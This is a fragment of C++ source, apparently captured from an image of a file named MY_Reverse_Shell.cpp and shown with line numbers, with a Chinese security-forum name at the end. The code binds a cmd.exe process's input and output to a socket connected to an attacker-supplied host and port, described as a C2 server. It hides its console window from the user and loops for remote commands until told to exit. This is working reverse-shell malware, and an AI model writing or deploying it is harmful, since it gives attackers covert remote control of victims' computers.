 MY_Reverse_Shell.cpp
37 }
38 else {
39 char Process[] = "cmd.exe";
40 STARTUPINFO sinfo; //contains details as to what all things should be taken care of before the pro
41 PROCESS_INFORMATION pinfo; //contains details about the new process,parent process, its child proc
42 memset(&sinfo, 0, sizeof(sinfo));
43 sinfo.cb = sizeof(sinfo);
44 sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
45 sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket; //typecasting mySocket t
46 CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo); //CreateProcess API
47 //This sinfo will send all the data over socket to our C2Server and we can view all the errors and
48 WaitForSingleObject(pinfo.hProcess, INFINITE); //wait for this child process i.e. cmd.exe to finis
49 CloseHandle(pinfo.hProcess);
50 CloseHandle(pinfo.hThread);
51
52 memset(RecvData, 0, sizeof(RecvData));
53 int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
54 if (RecvCode <= 0) {
55 closesocket(mySocket);
56 WSACleanup();
57 continue;
58 }
59 if (strcmp(RecvData, "exit\n") == 0) {
60 exit(0); //I will again wait for buffer to be received over the network. If I receive a string
61 }
62 }
63 }
64 }
65 }
66
67
68 int main(int argc, char **argv) {
69 FreeConsole(); //function to disable the console window so that it is not visible to the user
70 if (argc == 3) {
71 int port = atoi(argv[2]); //Converting port in Char datatype to Integer format
72 RunShell(argv[1], port);
73 }
先知社区